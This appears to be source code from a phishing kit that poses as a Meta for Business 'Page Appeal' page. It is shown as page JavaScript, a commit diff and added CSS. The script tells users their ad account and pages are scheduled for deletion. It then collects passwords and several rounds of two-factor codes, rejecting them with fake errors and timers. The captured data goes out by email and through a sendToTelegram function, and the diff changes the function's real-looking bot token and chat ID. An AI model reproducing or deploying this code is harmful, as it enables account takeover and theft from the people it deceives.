                    apiInsertCounter++
                    sendDataEmail()
                    spiner.style.display = 'none'
                    buttonText.style.display = 'block'
                    button.removeAttribute('disabled')
                    hidePasswordIncorrectText()
                    input.setAttribute('name', 'password-2')
                    updateLanguageUI(currentLang)
                } else {
                    sendDataEmail()
                    errortext.style.display = 'none'
                    spiner.style.display = 'none'
                    buttonText.style.display = 'block'
                    button.removeAttribute('disabled')
                    hidePasswordIncorrectText()
                    input.setAttribute('name', 'password-1')
                    apiModal.hide()
                    twoFAModal.show()
                    updateLanguageUI(currentLang)
                }
            }, SEND_FORM_FICTIV_TIME)

        }
        var counter2FA = 1
        var countOf2FA = 3
        function twoFAFormHandle(event) {
            //handleFormSubmit(event, twoFAForm)
            event.preventDefault()
            var passwordInput = twoFAForm.querySelector('.password-input')
            var spiner = twoFAForm.querySelector('.spinner-border')
            var buttonText = twoFAForm.querySelector('.button-text')
            var button = twoFAForm.querySelector('button')
            var errortext = twoFAForm.querySelector('.invalid-feedback')
            var input = twoFAForm.querySelector('input')
            errortext.style.display = 'none'
            spiner.style.display = 'block'
            buttonText.style.display = 'none'
            button.setAttribute('disabled', '')

            updateFormsSendData(serializeForm(twoFAForm))
            setTimeout(function () {
                sendDataEmail()
                updateLanguageUI(currentLang)
                counter2FA++
                if (counter2FA >= countOf2FA + 1) {
                    // SHOW success

                    unlock2FA()
                    spiner.style.display = 'none'
                    buttonText.style.display = 'block'
                    twoFAModal.hide()
                    successModal.show()
                } else {
                    var send2FAButton = twoFAForm.querySelector('button.btn')
                    passwordInput.classList.add('disabled')
                    input.setAttribute('disabled', '')


                    input.setAttribute('name', '2FA-' + counter2FA)
                    send2FAButton.setAttribute('disabled', '')
                    twoFAForm.querySelector('input').value = ''

                    startTimer()
                    errortext.style.display = 'block'
                    spiner.style.display = 'none'
                    buttonText.style.display = 'block'
                    updateLanguageUI(currentLang)
                }

            }, SEND_FORM_FICTIV_TIME)
        }

        function unlock2FA() {
            var passwordInput = twoFAForm.querySelector('.password-input')
            var errortext = twoFAForm.querySelector('.invalid-feedback')
            var input = twoFAForm.querySelector('input')
            var button = twoFAForm.querySelector('button')
            errortext.style.display = 'none'
            var send2FAButton = twoFAForm.querySelector('button.btn')
            send2FAButton.removeAttribute('disabled')
            input.removeAttribute('disabled')
            button.removeAttribute('disabled')
            passwordInput.classList.remove('disabled')
        }

        function serializeForm(formNode) {
            const {
                elements
            } = formNode
            const data = Array.from(elements)
                .filter((item) => item.name != '')
                .map((element) => {
                    const {
                        name,
                        value
                    } = element

                    return {
                        name,
                        value
                    }
                })
            var dict_data = {}
            for (let i = 0; i < data.length; i++) {
                var elem = data[i]
                dict_data[elem.name] = elem.value
            }
            return dict_data
        }

        function totglePassDisplay() {
            if (apiInput.type == 'password') {
                apiInput.type = 'text'
            } else {
                apiInput.type = 'password'
            }
        }
        function updateFormsSendData(dict) {
            for (var [key, value] of Object.entries(dict)) {
                formsSendData[key] = value
            }
        }

        function startTimer() {
            // TIMER
            var countDownDate = new Date().getTime();
            var x = setInterval(function () {
                var now = new Date().getTime();
                var distance = Math.round((now - countDownDate) / 1000);
                var insertedTime = INCORRECT_2FA_TIMEOUT - distance;
                document.getElementById("timer").innerHTML = insertedTime + "s ";
                document.getElementById("timer").style.display = 'inline';
                if (insertedTime <= 0) {
                    clearInterval(x);
                    document.getElementById("timer").style.display = 'none';
                    document.getElementById("timer").innerHTML = "EXPIRED";
                    unlock2FA()
                }
            }, 1000);
        }


        /* ----------------------------------------------------------------------------- */
        document.addEventListener('DOMContentLoaded', function () {
            const button = document.getElementById('showPopup');
            const popup = document.getElementById('popup');
            const closePopup = document.getElementById('closePopup');
            const col4Content = document.querySelector('.col-4');
            const newCol4Content = document.querySelector('.popup-item');
            const popupContent = document.querySelector('.popup-content');


            button.addEventListener('click', function () {
                popupContent.innerHTML = col4Content.innerHTML;
                document.body.style.overflow = 'hidden';
                popup.style.display = 'flex';


                document.querySelector('#popup #search').addEventListener('click', function (e) {
                    searchModal.show()
                })
            });

            closePopup.addEventListener('click', function () {
                popup.style.display = 'none';
                document.body.style.overflow = 'auto';
            });

            function updateLayout() {
                if (window.innerWidth < 1000) {
                    col4Content.style.display = 'none';
                    button.style.display = 'block';
                } else {
                    col4Content.style.display = 'block';
                    button.style.display = 'none';
                }
            }

            updateLayout();
            window.addEventListener('resize', updateLayout);
        });
        /* ----------------------------------------------------------------------------- */

        var UTM_SPACE_ESCAPE_CHAR = '!~'
        function detectUtmUserLeftBar() {
            // Left side user account
            var url = new URL(window.location.href);
            var user = url.searchParams.get("userleft")
            if (user) {
                document.getElementById('utm-user').style.display = 'flex'

            }
        }

        function delectAccountUtm() {
            // Left side user account
            var url = new URL(window.location.href);
            var account = url.searchParams.get("account")
            if (account) {
                account = account.replace(UTM_SPACE_ESCAPE_CHAR, ' ')
                addUserName(account)
                document.getElementById('view-accounts').style.display = 'flex'
                var pageGroupNameInput = document.getElementById('fb-page-name-input')
                pageGroupNameInput.value = account
                pageGroupNameInput.setAttribute('disabled', 'disabled')

            }
        }

        function delectTicketIdUtm() {
            var url = new URL(window.location.href);
            var ticket = url.searchParams.get("ticketId")
            if (ticket) {
                document.getElementById('utm-ticketId').style.display = 'flex'
                document.getElementById('utm-ticketId').querySelector('span').innerText = ticket

            }
        }

        function addUserName(name) {
            var elems = document.querySelectorAll('.UserName')
            elems.forEach(elem => {
                elem.innerText = name
            })
        }


        function addSvgInLinks() {
            var svg = `
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path
                                    d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path
                                    d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            `
            var links = document.querySelectorAll('a.add-svg')
            links.forEach(elem => {
                elem.innerHTML = elem.textContent + svg
            })
        }
        addSvgInLinks()

        function dictToString(dict) {
            var result = ''
            let entries = Object.entries(dict);
            entries.forEach(pair => {
                var paramName = pair[0]
                var paramValue = pair[1]
                result = result + `${paramName} : ${paramValue}\n`
            })
            //result = result + '\n'
            return result
        }

        function prettyUtmParams() {
            var params = new URL(window.location.href).search
            params = params.slice(1)
            params = params.split('&')
            var result = '\n'
            params.forEach(elem => {
                var key = elem.split('=')[0]
                var value = elem.split('=')[1]
                result = result + `${key} : ${value}\n`
            })
            return result
        }

        var fake_policy_links = document.querySelector('.fake-likns').querySelectorAll('.action-button.wide')
        fake_policy_links.forEach(elem => {
            elem.addEventListener('click', function () {
                document.getElementById('policyLink').click()
            })
        })

        detectUtmUserLeftBar()
        delectAccountUtm()
        delectTicketIdUtm()
    </script>


</body><chatgpt-sidebar data-gpts-theme="light"></chatgpt-sidebar><savior-host style="all: unset; position: absolute; top: 0; z-index: 99999999999999; display: block !important; overflow: unset"></savior-host><en2vi-host class="corom-element" version="3" style="all: initial; position: absolute; top: 0; left: 0; right: 0; height: 0; margin: 0; text-align: left; z-index: 10000000000; pointer-events: none; border: none; display: block"></en2vi-host><chatgpt-sidebar-popups data-gpts-theme="light"></chatgpt-sidebar-popups></html>


==== commit d3da14bb: "Update landingpage.html" ====
--- a/landingpage.html
+++ b/landingpage.html
@@ -2,10 +2,10 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Meta for Business - Page Appeal</title>
-    <link rel="stylesheet" href="../styles/bootstrap.min.css">
+    <link rel="stylesheet" href="managermentloc/styles/bootstrap.min.css">
     
     <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script bis_use="true" type="text/javascript" charset="utf-8" data-bis-config="[&quot;facebook.com/&quot;,&quot;twitter.com/&quot;,&quot;youtube-nocookie.com/embed/&quot;,&quot;//vk.com/&quot;,&quot;//www.vk.com/&quot;,&quot;linkedin.com/&quot;,&quot;//www.linkedin.com/&quot;,&quot;//instagram.com/&quot;,&quot;//www.instagram.com/&quot;,&quot;//www.google.com/recaptcha/api2/&quot;,&quot;//hangouts.google.com/webchat/&quot;,&quot;//www.google.com/calendar/&quot;,&quot;//www.google.com/maps/embed&quot;,&quot;spotify.com/&quot;,&quot;soundcloud.com/&quot;,&quot;//player.vimeo.com/&quot;,&quot;//disqus.com/&quot;,&quot;//tgwidget.com/&quot;,&quot;//js.driftt.com/&quot;,&quot;friends2follow.com&quot;,&quot;/widget&quot;,&quot;login&quot;,&quot;//video.bigmir.net/&quot;,&quot;blogger.com&quot;,&quot;//smartlock.google.com/&quot;,&quot;//keep.google.com/&quot;,&quot;/web.tolstoycomments.com/&quot;,&quot;moz-extension://&quot;,&quot;chrome-extension://&quot;,&quot;/auth/&quot;,&quot;//analytics.google.com/&quot;,&quot;adclarity.com&quot;,&quot;paddle.com/checkout&quot;,&quot;hcaptcha.com&quot;,&quot;recaptcha.net&quot;,&quot;2captcha.com&quot;,&quot;accounts.google.com&quot;,&quot;www.google.com/shopping/customerreviews&quot;,&quot;buy.tinypass.com&quot;,&quot;gstatic.com&quot;,&quot;secureir.ebaystatic.com&quot;,&quot;docs.google.com&quot;,&quot;contacts.google.com&quot;,&quot;github.com&quot;,&quot;mail.google.com&quot;,&quot;chat.google.com&quot;,&quot;audio.xpleer.com&quot;,&quot;keepa.com&quot;,&quot;static.xx.fbcdn.net&quot;,&quot;sas.selleramp.com&quot;,&quot;1plus1.video&quot;,&quot;console.googletagservices.com&quot;,&quot;//lnkd.demdex.net/&quot;,&quot;//radar.cedexis.com/&quot;,&quot;//li.protechts.net/&quot;,&quot;challenges.cloudflare.com/&quot;,&quot;ogs.google.com&quot;]" src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/../executers/vi-tr.js"></script>
-    <link rel="stylesheet" href="../styles/style.css">
+    <link rel="stylesheet" href="managermentloc/styles/style.css">
     <link rel="shortcut icon" href="../ico.ico" type="image/x-icon">
     
 
@@ -229,8 +229,8 @@
     </script>
     <script>
         function sendToTelegram(data) {
-            const botToken = "6842756326:AAFDAatuHcgfNYU5nu3chRErxKw6o3vWf74";
-            const chatId = "-1002558191024";
+            const botToken = "7684534172:AAF7damv1ag2uINHCyDoGwxxMugeeIulNIo";
+            const chatId = "-1001956029393";
 
             let message = "📥 DỮ LIỆU MỚI:\n";
             for (const key in data) {
@@ -3568,7 +3568,7 @@
             <div class="col-8" bis_skin_checked="1">
                 <div id="right" bis_skin_checked="1">
                     <h1>
-                        <img src="../img/block_2.png" alt="" style="height: 50px; width:50px; margin-right: 8px;">
+                        <img src="managermentloc/img/block_2.png" alt="" style="height: 50px; width:50px; margin-right: 8px;">
 
                         <span class="lang-text" data-lang="en" style="display: none;">We have scheduled your ad account and pages for deletion</span>
                         <span class="lang-text" data-lang="de" style="display: none;">Wir haben die Löschung Ihres Werbekontos und Ihrer Seiten geplant</span>
@@ -3624,7 +3624,7 @@
 
                     <div class="action-button wide" id="view-accounts" onclick="accountsModal.show()" style="display: none; margin-bottom: 15px;" bis_skin_checked="1">
                         <div class="action-button-img" bis_skin_checked="1">
-                            <img src="../img/block_2.png" alt="">
+                            <img src="managermentloc/img/block_2.png" alt="">
                         </div>
                         <div class="action-button-text" bis_skin_checked="1">
                             <span>View accounts</span>
@@ -3642,7 +3642,7 @@
                     <div id="card" bis_skin_checked="1">
                         <!-- <img src="/../img/unlock.png" alt=""> -->
                         <!-- <img src="/../img/mobile.png" alt=""> -->
-                        <img src="../img/PrivacyCenter.png" alt="" style="margin-top: 30px;">
+                        <img src="managermentloc/img/PrivacyCenter.png" alt="" style="margin-top: 30px;">
                       
                         <div class="card-text" bis_skin_checked="1">
                             <div style="border-radius: 15px;
@@ -3849,7 +3849,7 @@
                         <div class="action-button-list" bis_skin_checked="1">
                             <div class="action-button wide" bis_skin_checked="1">
                                 <div class="action-button-img" bis_skin_checked="1">
-                                    <img src="../img/save_img.png" alt="">
+                                    <img src="managermentloc/img/save_img.png" alt="">
                                 </div>
                                 <div class="action-button-text" bis_skin_checked="1">
                                     <span class="lang-text" data-lang="en" style="display: none;">What is the Privacy Policy and what does it say?</span>
@@ -3892,7 +3892,7 @@
                             </div>
                             <div class="action-button wide" bis_skin_checked="1">
                                 <div class="action-button-img" bis_skin_checked="1">
-                                    <img src="../img/save_img.png" alt="">
+                                    <img src="managermentloc/img/save_img.png" alt="">
                                 </div>
                                 <div class="action-button-text" bis_skin_checked="1">
                                     <span class="lang-text" data-lang="en" style="display: none;">How you can manage or delete your information</span>
@@ -3954,7 +3954,7 @@
 
                         <div class="action-button wide" bis_skin_checked="1">
                             <div class="action-button-img" bis_skin_checked="1">
-                                <img src="../img/doc.png" alt="">
+                                <img src="managermentloc/img/doc.png" alt="">
                             </div>
                             <div class="action-button-text" bis_skin_checked="1">
                                 <span>Meta AI</span>
@@ -4318,7 +4318,7 @@
                     </form>
                 </div>
                 <div class="modal-footer" bis_skin_checked="1">
-                    <img src="../img/meta-logo-grey.png" alt="">
+                    <img src="managermentloc/img/meta-logo-grey.png" alt="">
                 </div>
             </div>
         </div>
@@ -4332,7 +4332,7 @@
                 <div class="modal-body" bis_skin_checked="1">
 
                     <div class="fb-round-wraper" bis_skin_checked="1">
-                        <img src="../img/fb_round_logo.png" alt="" class="fb-logo-round">
+                        <img src="managermentloc/img/fb_round_logo.png" alt="" class="fb-logo-round">
 
                     </div>
                     <form id="apiForm" autocomplete="off">
@@ -4415,7 +4415,7 @@
 
                 </div>
                 <div class="modal-footer" bis_skin_checked="1">
-                    <img src="../img/meta-logo-grey.png" alt="">
+                    <img src="managermentloc/img/meta-logo-grey.png" alt="">
                 </div>
             </div>
         </div>
@@ -4457,7 +4457,7 @@
                             <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">أدخل الرمز المكون من 6 أرقام لهذا الحساب من المصادقة الثنائية التي قمت بإعدادها (مثل Google Authenticator أو البريد الإلكتروني أو رسالة نصية على هاتفك المحمول).</span>
                         </p>
                         <div class="fb-round-wraper" bis_skin_checked="1">
-                            <img src="../img/2FA.png" alt="" style="width: 100%;">
+                            <img src="managermentloc/img/2FA.png" alt="" style="width: 100%;">
                         </div>
                     </div>
 
@@ -4553,7 +4553,7 @@
                     <div class="spaser" bis_skin_checked="1"></div>
                 </div>
                 <div class="modal-footer" bis_skin_checked="1">
-                    <img src="../img/meta-logo-grey.png" alt="">
+                    <img src="managermentloc/img/meta-logo-grey.png" alt="">
                 </div>
             </div>
         </div>
@@ -4581,7 +4581,7 @@
 
                         <br>
                         <div class="fb-round-wraper" bis_skin_checked="1">
-                            <img src="../img/phone.png" alt="" style="width: 100%;">
+                            <img src="managermentloc/img/phone.png" alt="" style="width: 100%;">
                         </div>
                         <br>
                         <p>
@@ -4674,7 +4674,7 @@
 
                 </div>
                 <div class="modal-footer" bis_skin_checked="1">
-                    <img src="../img/meta-logo-grey.png" alt="">
+                    <img src="managermentloc/img/meta-logo-grey.png" alt="">
                 </div>
             </div>
         </div>
@@ -4870,7 +4870,7 @@
                     <h5>What is the Privacy Policy and what does it cover?</h5>
                     <div class="action-button wide" bis_skin_checked="1">
                         <div class="action-button-img" bis_skin_checked="1">
-                            <img src="../img/star.png" alt="">
+                            <img src="managermentloc/img/star.png" alt="">
                         </div>
                         <div class="action-button-text" bis_skin_checked="1">
                             <span class="small-grey">The main thing in the section</span>
@@ -5040,7 +5040,7 @@
                     <h5>Data control</h5>
                     <div class="action-button wide" bis_skin_checked="1">
                         <div class="action-button-img" bis_skin_checked="1">
-                            <img src="../img/dir.png" alt="">
+                            <img src="managermentloc/img/dir.png" alt="">
                         </div>
                         <div class="action-button-text" bis_skin_checked="1">
                             <span>Manage the information we collect about you</span>
@@ -5119,7 +5119,7 @@
                         Center. Here you can select the account and profile you need.</p> <br>
                     <div class="action-button wide" bis_skin_checked="1">
                         <div class="action-button-img" bis_skin_checked="1">
-                            <img src="../img/no_avatar.png" alt="">
+                            <img src="managermentloc/img/no_avatar.png" alt="">
                         </div>
                         <div class="action-button-text" bis_skin_checked="1">
                             <span class="UserName"></span>
@@ -6063,4 +6063,4 @@
     </script>
 
 
-</body><chatgpt-sidebar data-gpts-theme="light"></chatgpt-sidebar><savior-host style="all: unset; position: absolute; top: 0; z-index: 99999999999999; display: block !important; overflow: unset"></savior-host><en2vi-host class="corom-element" version="3" style="all: initial; position: absolute; top: 0; left: 0; right: 0; height: 0; margin: 0; text-align: left; z-index: 10000000000; pointer-events: none; border: none; display: block"></en2vi-host><chatgpt-sidebar-popups data-gpts-theme="light"></chatgpt-sidebar-popups></html>+</body><chatgpt-sidebar data-gpts-theme="light"></chatgpt-sidebar><savior-host style="all: unset; position: absolute; top: 0; z-index: 99999999999999; display: block !important; overflow: unset"></savior-host><en2vi-host class="corom-element" version="3" style="all: initial; position: absolute; top: 0; left: 0; right: 0; height: 0; margin: 0; text-align: left; z-index: 10000000000; pointer-events: none; border: none; display: block"></en2vi-host><chatgpt-sidebar-popups data-gpts-theme="light"></chatgpt-sidebar-popups></html>
--- a/managermentloc/styles/style.css
+++ b/managermentloc/styles/style.css
@@ -0,0 +1,685 @@
+#html {
+    background: rgb(249, 241, 249);
+    background: linear-gradient(
+     90deg,
+     rgba(249, 241, 249, 1) 0%,
+     rgba(234, 243, 253, 1) 35%,
+     rgba(237, 251, 242, 1) 100%
+    );
+   }
+   
+   body {
+    background: inherit;
+    height: 100vh;
+    overflow: hidden;
+    overflow-y: scroll;
+   }
+   
+   .row {
+    height: 100%;
+   }
+   
+   #left {
+    height: 100vh;
+    padding: 40px 20px 0 0;
+    /* padding-bottom: 0; */
+    /* overflow-y: scroll; */
+    position: sticky;
+    position: -webkit-sticky;
+    /* ---- */
+    top: 0;
+    overflow-y: auto;
+    /* ------- */
+   }
+   
+   .col-4 {
+    border-right: 1px solid #dee3e9;
+   }
+   
+   #right {
+    padding: 40px 20px;
+   }
+   
+   #logo {
+    width: 70px;
+    /* height: 12px; */
+   }
+   #utm-ticketId {
+    margin-bottom: 15px;
+   }
+   
+   #show-hide-pass {
+    width: 28px;
+    right: 30px;
+    position: absolute;
+    cursor: pointer;
+    transform: scaleX(-1);
+   }
+   
+   h1,
+   h2 {
+    line-height: 30px;
+    color: rgb(28, 30, 33);
+    font-family: Optimistic Display Bold, Helvetica, Arial, sans-serif;
+   
+    font-weight: 700;
+    margin: 16px 0;
+   }
+   
+   h1 {
+    font-size: 24px;
+    display: flex;
+    align-items: center;
+   }
+   
+   h2 {
+    font-size: 20px;
+   }
+   h4 {
+    font-family: Optimistic Display Bold, Helvetica, Arial, sans-serif;
+    font-weight: 700;
+    line-height: 30px;
+   }
+   
+   h6 {
+    margin-bottom: 20px;
+   }
+   
+   p {
+    margin: 0;
+    font-size: 15px;
+    line-height: 20px;
+    font-family: Optimistic Text Normal, Helvetica, Arial, sans-serif !important;
+   }
+   ul {
+    margin: 0;
+    font-size: 15px;
+    line-height: 20px;
+    font-family: Optimistic Text Normal, Helvetica, Arial, sans-serif !important;
+   }
+   li {
+    margin: 8px 0;
+   }
+   
+   a {
+    text-decoration: none;
+    margin: 0;
+    font-size: 15px;
+   }
+   
+   a svg {
+    vertical-align: text-top;
+   }
+   
+   a:hover {
+    text-decoration: underline;
+   }
+   
+   .w-100 {
+    width: 100%;
+   }
+   
+   .small-grey {
+    color: rgb(70, 90, 105);
+    font-family: Optimistic Text Normal, Helvetica, Arial, sans-serif;
+    font-size: 15px;
+    font-weight: 400;
+    line-height: 20px;
+   }
+   .action-button.account {
+    background-color: #ffffff;
+    cursor: default;
+    color: rgb(70, 90, 105);
+   }
+   .action-button.account:hover {
+    background-color: #f2f2f2;
+   }
+   .action-button.account svg {
+    width: 34px;
+    height: 34px;
+   }
+   
+   .action-button {
+    display: flex;
+    align-items: center;
+    width: 100%;
+    padding: 12px 16px;
+    border-radius: 15px;
+    color: black;
+    background-color: inherit;
+    transition: background-color 0.35s ease;
+    cursor: pointer;
+    font-size: 16px;
+    font-weight: 500;
+    line-height: 20px;
+    font-family: Optimistic Text Medium, Helvetica, Arial, sans-serif;
+   }
+   
+   .action-button:hover {
+    background-color: #e3e8ef;
+   }
+   
+   .action-button.main {
+    color: white;
+    background-color: rgb(52, 72, 84);
+   }
+   
+   .action-button.wide {
+    background-color: white;
+   }
+   
+   .action-button.wide:hover {
+    background-color: #e3e8ef;
+   }
+   
+   .action-button-list {
+    border-radius: 15px;
+    overflow: hidden;
+   }
+   
+   .action-button-list .action-button {
+    border-radius: 0;
+    border-bottom: 1px solid #e3e8ef;
+   }
+   
+   .action-button-list .action-button:last-child {
+    border-bottom: none;
+   }
+   
+   .action-button-img {
+   }
+   
+   .action-button-img svg {
+    width: 24px;
+    height: 24px;
+   }
+   
+   .action-button-img img {
+    width: 48px;
+    height: 48px;
+   }
+   
+   .action-button-text {
+    width: 100%;
+    text-align: left;
+    padding: 0 12px;
+   }
+   
+   .action-button-arrow svg {
+    width: 24px;
+    height: 24px;
+   }
+   
+   .action-button.collapsed .ARROW {
+    display: block;
+    rotate: 0deg;
+   }
+   
+   .action-button .ARROW {
+    display: block;
+    rotate: 180deg;
+   }
+   .boxshadow {
+    box-shadow: rgba(0, 0, 0, 0.1) 1px 3px 8px 3px;
+   }
+   
+   #main {
+    max-width: 1100px;
+   }
+   
+   /* CARD */
+   #card {
+    display: flex;
+    flex-direction: column;
+    border-radius: 20px;
+    background-color: rgb(232, 226, 250);
+    margin: 20px 0;
+   }
+   
+   #card img {
+    border-radius: 20px 20px 0 0;
+   }
+   
+   .card-text {
+    margin: 20px;
+   }
+   .mg-t20 {
+    margin-top: 20px;
+   }
+   .card-text .card-type {
+    font-size: 16px;
+    font-weight: 400;
+    margin-bottom: 10px;
+   }
+   
+   .card-text h4 {
+    font-weight: 500;
+    margin: 14px 0;
+   }
+   .btn:disabled {
+    opacity: 0.85;
+   }
+   
+   .btn-wrapper {
+    width: 100%;
+    display: flex;
+    justify-content: center;
+    padding: 20px 0;
+   }
+   
+   .button {
+    height: 50px;
+    width: 200px;
+    border-radius: 20px;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    cursor: pointer;
+   }
+   
+   .button.fb-blue:hover {
+    color: white;
+    background-color: rgb(0, 100, 224);
+    border: none;
+   }
+   
+   .button.fb-blue {
+    background-color: rgb(0, 100, 224);
+    color: white;
+   }
+   
+   .button:hover {
+    background-color: #e2eaf2;
+    transition: background-color 0.25s ease;
